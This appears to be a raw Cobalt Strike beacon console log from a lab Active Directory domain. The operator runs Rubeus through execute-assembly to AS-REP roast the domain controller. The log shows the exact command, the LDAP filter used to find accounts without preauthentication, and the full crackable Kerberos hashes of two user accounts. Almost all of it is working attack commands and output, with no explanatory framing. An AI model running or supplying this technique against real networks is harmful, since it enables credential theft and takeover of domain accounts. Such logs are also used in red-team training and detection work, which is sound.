 [08/20 22:27:56] beacon> execute-assembly /home/elliot/tools/SharpCollection/NetFramework_4.7_Any/Rubeus.exe asreproast /nowrap
[08/20 22:27:57] [*] Tasked beacon to run .NET program: Rubeus.exe asreproast /nowrap
[08/20 22:27:57] [+] host called home, sent: 572128 bytes
[08/20 22:27:58] [+] received output:
Rubeus
v2.3.2
[*] Action: AS-REP roasting
[*] Target Domain          : lab.local
[*] Searching path 'LDAP://VALENOR-DC01.lab.local/DC=lab,DC=local' for '(&(samAccountType=805306368)(userAccountControl:1.2.840.113556.1.4.803:=4194304))'
[*] SamAccountName         : fernande.jojo
[*] DistinguishedName      : CN=Fernande Jojo,CN=Users,DC=lab,DC=local
[*] Using domain controller: VALENOR-DC01.lab.local (::1)
[*] Building AS-REQ (w/o preauth) for: 'lab.local\fernande.jojo'
[+] AS-REQ w/o preauth successful!
[*] AS-REP hash:
$krb5asrep$fernande.jojo@lab.local:F32ED1B6FC10510FE1CFAD747570747A$E70A565BFF408EB3AECC0CC1F217C359002F595C00B33C4B7DEC215592BB28597D8AA04E47300C6F51C325BBC839F1BA6352802763C7C0AC85B1CB6D2BC73DA92FD3202CA5F368572906369370395C8F7D
[*] SamAccountName         : merrie.cary
[*] DistinguishedName      : CN=Merrie Cary,CN=Users,DC=lab,DC=local
[*] Using domain controller: VALENOR-DC01.lab.local (::1)
[*] Building AS-REQ (w/o preauth) for: 'lab.local\merrie.cary'
[+] AS-REQ w/o preauth successful!
[*] AS-REP hash:
$krb5asrep$merrie.cary@lab.local:00E426A3B2328FCB449CAB31FB36B9E8$6EF78C6F6FA0008933DB41C25B85453E2123ED238F1C24B018DC7DA3EAABF4C12621B22E77587FA79F26BC9277367DDA4FEECF13C15C797D16953519FBE772D32D8A3AF12947691A75AC60238A7AE9F60BA0
[VALENOR-DC01] - x64 |  Administrator * | 3908 - x64 last:5ms
beacon>